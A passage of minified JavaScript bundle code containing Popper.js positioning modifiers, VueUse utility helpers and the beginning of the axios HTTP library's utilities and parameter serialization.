e}))){F=T,P=!1;break}A.set(T,q)}if(P)for(var Z=w?3:1,z=function(e){var t=E.find((function(t){var n=A.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return F=t,"break"},$=Z;$>0;$--){var W=z($);if("break"===W)break}t.placement!==F&&(t.modifiersData[s]._skip=!0,t.placement=F,t.reset=!0)}}var Me={name:"flip",enabled:!0,phase:"main",fn:Re,requiresIfExists:["offset"],data:{_skip:!1}};function Ue(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Le(e){return[r,i,o,a].some((function(t){return e[t]>=0}))}function De(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=Fe(t,{elementContext:"reference"}),l=Fe(t,{altBoundary:!0}),s=Ue(a,r),u=Ue(l,o,i),c=Le(s),p=Le(u);t.modifiersData[n]={referenceClippingOffsets:s,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:p},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":p})}var Ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:De};function Be(e,t,n){var o=M(e),l=[a,r].indexOf(o)>=0?-1:1,s="function"==typeof n?n(Object.assign({},t,{placement:e})):n,u=s[0],c=s[1];return u=u||0,c=(c||0)*l,[a,i].indexOf(o)>=0?{x:c,y:u}:{x:u,y:c}}function He(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=m.reduce((function(e,n){return e[n]=Be(n,t.rects,i),e}),{}),l=a[t.placement],s=l.x,u=l.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=s,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=a}var qe={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:He};function Ze(e){var t=e.state,n=e.name;t.modifiersData[n]=Pe({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var ze={name:"popperOffsets",enabled:!0,phase:"read",fn:Ze,data:{}};function $e(e){return"x"===e?"y":"x"}function We(e){var t=e.state,n=e.options,l=e.name,s=n.mainAxis,c=void 0===s||s,p=n.altAxis,f=void 0!==p&&p,d=n.boundary,h=n.rootBoundary,v=n.altBoundary,m=n.padding,y=n.tether,g=void 0===y||y,b=n.tetherOffset,w=void 0===b?0:b,S=Fe(t,{boundary:d,rootBoundary:h,padding:m,altBoundary:v}),x=M(t.placement),O=ie(t.placement),_=!O,C=J(x),E=$e(C),j=t.modifiersData.popperOffsets,k=t.rects.reference,A=t.rects.popper,P="function"==typeof w?w(Object.assign({},t.rects,{placement:t.placement})):w,F="number"==typeof P?{mainAxis:P,altAxis:P}:Object.assign({mainAxis:0,altAxis:0},P),I=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,T={x:0,y:0};if(j){if(c){var R,D="y"===C?r:a,N="y"===C?o:i,H="y"===C?"height":"width",q=j[C],Z=q+S[D],z=q-S[N],$=g?-A[H]/2:0,W=O===u?k[H]:A[H],V=O===u?-A[H]:-k[H],X=t.elements.arrow,ee=g&&X?B(X):{width:0,height:0},te=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:Q(),ne=te[D],re=te[N],oe=Y(0,k[H],ee[H]),ae=_?k[H]/2-$-oe-ne-F.mainAxis:W-oe-ne-F.mainAxis,le=_?-k[H]/2+$+oe+re+F.mainAxis:V+oe+re+F.mainAxis,se=t.elements.arrow&&K(t.elements.arrow),ue=se?"y"===C?se.clientTop||0:se.clientLeft||0:0,ce=null!=(R=null==I?void 0:I[C])?R:0,pe=q+ae-ce-ue,fe=q+le-ce,de=Y(g?L(Z,pe):Z,q,g?U(z,fe):z);j[C]=de,T[C]=de-q}if(f){var he,ve="x"===C?r:a,me="x"===C?o:i,ye=j[E],ge="y"===E?"height":"width",be=ye+S[ve],we=ye-S[me],Se=-1!==[r,a].indexOf(x),xe=null!=(he=null==I?void 0:I[E])?he:0,Oe=Se?be:ye-k[ge]-A[ge]-xe+F.altAxis,_e=Se?ye+k[ge]+A[ge]-xe-F.altAxis:we,Ce=g&&Se?G(Oe,ye,_e):Y(g?Oe:be,ye,g?_e:we);j[E]=Ce,T[E]=Ce-ye}t.modifiersData[l]=T}}var Ve={name:"preventOverflow",enabled:!0,phase:"main",fn:We,requiresIfExists:["offset"]};function Ke(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function Je(e){return e!==k(e)&&P(e)?Ke(e):ge(e)}function Ye(e){var t=e.getBoundingClientRect(),n=D(t.width)/e.offsetWidth||1,r=D(t.height)/e.offsetHeight||1;return 1!==n||1!==r}function Ge(e,t,n){void 0===n&&(n=!1);var r=P(t),o=P(t)&&Ye(t),i=z(t),a=N(e,o),l={scrollLeft:0,scrollTop:0},s={x:0,y:0};return(r||!r&&!n)&&(("body"!==j(t)||xe(i))&&(l=Je(t)),P(t)?(s=N(t,!0),s.x+=t.clientLeft,s.y+=t.clientTop):i&&(s.x=be(i))),{x:a.left+l.scrollLeft-s.x,y:a.top+l.scrollTop-s.y,width:a.width,height:a.height}}function Qe(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name);var i=[].concat(e.requires||[],e.requiresIfExists||[]);i.forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),r}function Xe(e){var t=Qe(e);return E.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}function et(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}function tt(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}var nt={placement:"bottom",modifiers:[],strategy:"absolute"};function rt(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function ot(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,i=void 0===o?nt:o;return function(e,t,n){void 0===n&&(n=i);var o={placement:"bottom",orderedModifiers:[],options:Object.assign({},nt,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},a=[],l=!1,s={state:o,setOptions:function(n){var a="function"==typeof n?n(o.options):n;c(),o.options=Object.assign({},i,o.options,a),o.scrollParents={reference:A(e)?_e(e):e.contextElement?_e(e.contextElement):[],popper:_e(t)};var l=Xe(tt([].concat(r,o.options.modifiers)));return o.orderedModifiers=l.filter((function(e){return e.enabled})),u(),s.update()},forceUpdate:function(){if(!l){var e=o.elements,t=e.reference,n=e.popper;if(rt(t,n)){o.rects={reference:Ge(t,K(n),"fixed"===o.options.strategy),popper:B(n)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach((function(e){return o.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<o.orderedModifiers.length;r++)if(!0!==o.reset){var i=o.orderedModifiers[r],a=i.fn,u=i.options,c=void 0===u?{}:u,p=i.name;"function"==typeof a&&(o=a({state:o,options:c,name:p,instance:s})||o)}else o.reset=!1,r=-1}}},update:et((function(){return new Promise((function(e){s.forceUpdate(),e(o)}))})),destroy:function(){c(),l=!0}};if(!rt(e,t))return s;function u(){o.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"==typeof i){var l=i({state:o,name:t,instance:s,options:r}),u=function(){};a.push(l||u)}}))}function c(){a.forEach((function(e){return e()})),a=[]}return s.setOptions(n).then((function(e){!l&&n.onFirstUpdate&&n.onFirstUpdate(e)})),s}}ot();var it=[de,ze,ce,R],at=(ot({defaultModifiers:it}),[de,ze,ce,R,qe,Me,Ve,oe,Ne]),lt=ot({defaultModifiers:at})},6367:function(e,t,n){"use strict";n.d(t,{NXq:function(){return a},ORN:function(){return s},i9H:function(){return u},yU7:function(){return y}});n(7658),n(2801),n(541);var r=n(5413),o=n(3396),i=n(4870);function a(e){var t;const n=(0,r.Ly)(e);return null!=(t=null==n?void 0:n.$el)?t:n}const l=r.C5?window:void 0;r.C5&&window.document,r.C5&&window.navigator,r.C5&&window.location;function s(...e){let t,n,i,s;if((0,r.HD)(e[0])||Array.isArray(e[0])?([n,i,s]=e,t=l):[t,n,i,s]=e,!t)return r.ZT;Array.isArray(n)||(n=[n]),Array.isArray(i)||(i=[i]);const u=[],c=()=>{u.forEach((e=>e())),u.length=0},p=(e,t,n)=>(e.addEventListener(t,n,s),()=>e.removeEventListener(t,n,s)),f=(0,o.YP)((()=>a(t)),(e=>{c(),e&&u.push(...n.flatMap((t=>i.map((n=>p(e,t,n))))))}),{immediate:!0,flush:"post"}),d=()=>{f(),c()};return(0,r.IY)(d),d}function u(e,t,n={}){const{window:r=l,ignore:o=[],capture:i=!0,detectIframe:u=!1}=n;if(!r)return;let c,p=!0;const f=e=>o.some((t=>{if("string"===typeof t)return Array.from(r.document.querySelectorAll(t)).some((t=>t===e.target||e.composedPath().includes(t)));{const n=a(t);return n&&(e.target===n||e.composedPath().includes(n))}})),d=n=>{r.clearTimeout(c);const o=a(e);o&&o!==n.target&&!n.composedPath().includes(o)&&(0===n.detail&&(p=!f(n)),p?t(n):p=!0)},h=[s(r,"click",d,{passive:!0,capture:i}),s(r,"pointerdown",(t=>{const n=a(e);n&&(p=!t.composedPath().includes(n)&&!f(t))}),{passive:!0}),s(r,"pointerup",(e=>{if(0===e.button){const t=e.composedPath();e.composedPath=()=>t,c=r.setTimeout((()=>d(e)),50)}}),{passive:!0}),u&&s(r,"blur",(n=>{var o;const i=a(e);"IFRAME"!==(null==(o=r.document.activeElement)?void 0:o.tagName)||(null==i?void 0:i.contains(r.document.activeElement))||t(n)}))].filter(Boolean),v=()=>h.forEach((e=>e()));return v}Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;function c(e,t=!1){const n=(0,i.iH)(),o=()=>n.value=Boolean(e());return o(),(0,r.u7)(o,t),n}Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;const p="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof global?global:"undefined"!==typeof self?self:{},f="__vueuse_ssr_handlers__";p[f]=p[f]||{};p[f];Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;var d=Object.getOwnPropertySymbols,h=Object.prototype.hasOwnProperty,v=Object.prototype.propertyIsEnumerable,m=(e,t)=>{var n={};for(var r in e)h.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&d)for(var r of d(e))t.indexOf(r)<0&&v.call(e,r)&&(n[r]=e[r]);return n};function y(e,t,n={}){const i=n,{window:s=l}=i,u=m(i,["window"]);let p;const f=c((()=>s&&"ResizeObserver"in s)),d=()=>{p&&(p.disconnect(),p=void 0)},h=(0,o.YP)((()=>a(e)),(e=>{d(),f.value&&s&&e&&(p=new ResizeObserver(t),p.observe(e,u))}),{immediate:!0,flush:"post"}),v=()=>{d(),h()};return(0,r.IY)(v),{isSupported:f,stop:v}}Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;new Map;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;var g;(function(e){e["UP"]="UP",e["RIGHT"]="RIGHT",e["DOWN"]="DOWN",e["LEFT"]="LEFT",e["NONE"]="NONE"})(g||(g={}));Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;var b=Object.defineProperty,w=Object.getOwnPropertySymbols,S=Object.prototype.hasOwnProperty,x=Object.prototype.propertyIsEnumerable,O=(e,t,n)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,_=(e,t)=>{for(var n in t||(t={}))S.call(t,n)&&O(e,n,t[n]);if(w)for(var n of w(t))x.call(t,n)&&O(e,n,t[n]);return e};const C={easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]};_({linear:r.yR},C)},5413:function(e,t,n){"use strict";n.d(t,{yR:function(){return h},jn:function(){return l},C5:function(){return a},hj:function(){return s},HD:function(){return u},ZT:function(){return c},Dp:function(){return y},Ly:function(){return p},u7:function(){return g},IY:function(){return v},eM:function(){return b}});n(7658);var r=n(4870);var o,i=n(3396);Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;const a="undefined"!==typeof window,l=(Object.prototype.toString,e=>"boolean"===typeof e),s=e=>"number"===typeof e,u=e=>"string"===typeof e,c=()=>{};a&&(null==(o=null==window?void 0:window.navigator)?void 0:o.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function p(e){return"function"===typeof e?e():(0,r.SU)(e)}function f(e,t){function n(...n){return new Promise(((r,o)=>{Promise.resolve(e((()=>t.apply(this,n)),{fn:t,thisArg:this,args:n})).then(r).catch(o)}))}return n}function d(e,t={}){let n,r,o=c;const i=e=>{clearTimeout(e),o(),o=c},a=a=>{const l=p(e),s=p(t.maxWait);return n&&i(n),l<=0||void 0!==s&&s<=0?(r&&(i(r),r=null),Promise.resolve(a())):new Promise(((e,u)=>{o=t.rejectOnCancel?u:e,s&&!r&&(r=setTimeout((()=>{n&&i(n),r=null,e(a())}),s)),n=setTimeout((()=>{r&&i(r),r=null,e(a())}),l)}))};return a}function h(e){return e}function v(e){return!!(0,r.nZ)()&&((0,r.EB)(e),!0)}Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;function m(e,t=200,n={}){return f(d(t,n),e)}function y(e,t=200,n={}){const o=(0,r.iH)(e.value),a=m((()=>{o.value=e.value}),t,n);return(0,i.YP)(e,(()=>a())),o}Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;function g(e,t=!0){(0,i.FN)()?(0,i.bv)(e):t?e():(0,i.Y3)(e)}Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;function b(e,t,n={}){const{immediate:o=!0}=n,i=(0,r.iH)(!1);let l=null;function s(){l&&(clearTimeout(l),l=null)}function u(){i.value=!1,s()}function c(...n){s(),i.value=!0,l=setTimeout((()=>{i.value=!1,l=null,e(...n)}),p(t))}return o&&(i.value=!0,a&&c()),v(u),{isPending:(0,r.OT)(i),start:c,stop:u}}Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;Object.defineProperty,Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable},5939:function(e,t,n){"use strict";n.d(t,{Z:function(){return Mt}});n(7658);function r(e,t){return function(){return e.apply(t,arguments)}}const{toString:o}=Object.prototype,{getPrototypeOf:i}=Object,a=(e=>t=>{const n=o.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),l=e=>(e=e.toLowerCase(),t=>a(t)===e),s=e=>t=>typeof t===e,{isArray:u}=Array,c=s("undefined");function p(e){return null!==e&&!c(e)&&null!==e.constructor&&!c(e.constructor)&&v(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const f=l("ArrayBuffer");function d(e){let t;return t="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&f(e.buffer),t}const h=s("string"),v=s("function"),m=s("number"),y=e=>null!==e&&"object"===typeof e,g=e=>!0===e||!1===e,b=e=>{if("object"!==a(e))return!1;const t=i(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},w=l("Date"),S=l("File"),x=l("Blob"),O=l("FileList"),_=e=>y(e)&&v(e.pipe),C=e=>{const t="[object FormData]";return e&&("function"===typeof FormData&&e instanceof FormData||o.call(e)===t||v(e.toString)&&e.toString()===t)},E=l("URLSearchParams"),j=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function k(e,t,{allOwnKeys:n=!1}={}){if(null===e||"undefined"===typeof e)return;let r,o;if("object"!==typeof e&&(e=[e]),u(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{const o=n?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let a;for(r=0;r<i;r++)a=o[r],t.call(null,e[a],a,e)}}function A(e,t){t=t.toLowerCase();const n=Object.keys(e);let r,o=n.length;while(o-- >0)if(r=n[o],t===r.toLowerCase())return r;return null}const P=(()=>"undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:global)(),F=e=>!c(e)&&e!==P;function I(){const{caseless:e}=F(this)&&this||{},t={},n=(n,r)=>{const o=e&&A(t,r)||r;b(t[o])&&b(n)?t[o]=I(t[o],n):b(n)?t[o]=I({},n):u(n)?t[o]=n.slice():t[o]=n};for(let r=0,o=arguments.length;r<o;r++)arguments[r]&&k(arguments[r],n);return t}const T=(e,t,n,{allOwnKeys:o}={})=>(k(t,((t,o)=>{n&&v(t)?e[o]=r(t,n):e[o]=t}),{allOwnKeys:o}),e),R=e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),M=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},U=(e,t,n,r)=>{let o,a,l;const s={};if(t=t||{},null==e)return t;do{o=Object.getOwnPropertyNames(e),a=o.length;while(a-- >0)l=o[a],r&&!r(l,e,t)||s[l]||(t[l]=e[l],s[l]=!0);e=!1!==n&&i(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},L=(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},D=e=>{if(!e)return null;if(u(e))return e;let t=e.length;if(!m(t))return null;const n=new Array(t);while(t-- >0)n[t]=e[t];return n},N=(e=>t=>e&&t instanceof e)("undefined"!==typeof Uint8Array&&i(Uint8Array)),B=(e,t)=>{const n=e&&e[Symbol.iterator],r=n.call(e);let o;while((o=r.next())&&!o.done){const n=o.value;t.call(e,n[0],n[1])}},H=(e,t)=>{let n;const r=[];while(null!==(n=e.exec(t)))r.push(n);return r},q=l("HTMLFormElement"),Z=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),z=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),$=l("RegExp"),W=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};k(n,((n,o)=>{!1!==t(n,o,e)&&(r[o]=n)})),Object.defineProperties(e,r)},V=e=>{W(e,((t,n)=>{if(v(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];v(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},K=(e,t)=>{const n={},r=e=>{e.forEach((e=>{n[e]=!0}))};return u(e)?r(e):r(String(e).split(t)),n},J=()=>{},Y=(e,t)=>(e=+e,Number.isFinite(e)?e:t),G="abcdefghijklmnopqrstuvwxyz",Q="0123456789",X={DIGIT:Q,ALPHA:G,ALPHA_DIGIT:G+G.toUpperCase()+Q},ee=(e=16,t=X.ALPHA_DIGIT)=>{let n="";const{length:r}=t;while(e--)n+=t[Math.random()*r|0];return n};function te(e){return!!(e&&v(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])}const ne=e=>{const t=new Array(10),n=(e,r)=>{if(y(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[r]=e;const o=u(e)?[]:{};return k(e,((e,t)=>{const i=n(e,r+1);!c(i)&&(o[t]=i)})),t[r]=void 0,o}}return e};return n(e,0)};var re={isArray:u,isArrayBuffer:f,isBuffer:p,isFormData:C,isArrayBufferView:d,isString:h,isNumber:m,isBoolean:g,isObject:y,isPlainObject:b,isUndefined:c,isDate:w,isFile:S,isBlob:x,isRegExp:$,isFunction:v,isStream:_,isURLSearchParams:E,isTypedArray:N,isFileList:O,forEach:k,merge:I,extend:T,trim:j,stripBOM:R,inherits:M,toFlatObject:U,kindOf:a,kindOfTest:l,endsWith:L,toArray:D,forEachEntry:B,matchAll:H,isHTMLForm:q,hasOwnProperty:z,hasOwnProp:z,reduceDescriptors:W,freezeMethods:V,toObjectSet:K,toCamelCase:Z,noop:J,toFiniteNumber:Y,findKey:A,global:P,isContextDefined:F,ALPHABET:X,generateString:ee,isSpecCompliantForm:te,toJSONObject:ne};n(541);function oe(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o)}re.inherits(oe,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:re.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const ie=oe.prototype,ae={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{ae[e]={value:e}})),Object.defineProperties(oe,ae),Object.defineProperty(ie,"isAxiosError",{value:!0}),oe.from=(e,t,n,r,o,i)=>{const a=Object.create(ie);return re.toFlatObject(e,a,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),oe.call(a,e.message,t,n,r,o),a.cause=e,a.name=e.name,i&&Object.assign(a,i),a};var le=oe,se=null;function ue(e){return re.isPlainObject(e)||re.isArray(e)}function ce(e){return re.endsWith(e,"[]")?e.slice(0,-2):e}function pe(e,t,n){return e?e.concat(t).map((function(e,t){return e=ce(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}function fe(e){return re.isArray(e)&&!e.some(ue)}const de=re.toFlatObject(re,{},null,(function(e){return/^is[A-Z]/.test(e)}));function he(e,t,n){if(!re.isObject(e))throw new TypeError("target must be an object");t=t||new(se||FormData),n=re.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!re.isUndefined(t[e])}));const r=n.metaTokens,o=n.visitor||c,i=n.dots,a=n.indexes,l=n.Blob||"undefined"!==typeof Blob&&Blob,s=l&&re.isSpecCompliantForm(t);if(!re.isFunction(o))throw new TypeError("visitor must be a function");function u(e){if(null===e)return"";if(re.isDate(e))return e.toISOString();if(!s&&re.isBlob(e))throw new le("Blob is not supported. Use a Buffer instead.");return re.isArrayBuffer(e)||re.isTypedArray(e)?s&&"function"===typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,n,o){let l=e;if(e&&!o&&"object"===typeof e)if(re.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(re.isArray(e)&&fe(e)||(re.isFileList(e)||re.endsWith(n,"[]"))&&(l=re.toArray(e)))return n=ce(n),l.forEach((function(e,r){!re.isUndefined(e)&&null!==e&&t.append(!0===a?pe([n],r,i):null===a?n:n+"[]",u(e))})),!1;return!!ue(e)||(t.append(pe(o,n,i),u(e)),!1)}const p=[],f=Object.assign(de,{defaultVisitor:c,convertValue:u,isVisitable:ue});function d(e,n){if(!re.isUndefined(e)){if(-1!==p.indexOf(e))throw Error("Circular reference detected in "+n.join("."));p.push(e),re.forEach(e,(function(e,r){const i=!(re.isUndefined(e)||null===e)&&o.call(t,e,re.isString(r)?r.trim():r,n,f);!0===i&&d(e,n?n.concat(r):[r])})),p.pop()}}if(!re.isObject(e))throw new TypeError("data must be an object");return d(e),t}var ve=he;function me(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ye(e,t){this._pairs=[],e&&ve(e,this,t)}const ge=ye.prototype;ge.append=function(e,t){this._pairs.push([e,t])},ge.toString=function(e){const t=e?function(t){return e.call(this,t,me)}:me;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var be=ye;function we(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Se(e,t,n){if(!t)return e;const r=n&&n.encode||we,o=n&&n.serialize;let i;if(i=o?o(t,n):re.isURLSearchParams(t)?t.toString():new be(t,n).toString(r),i){const 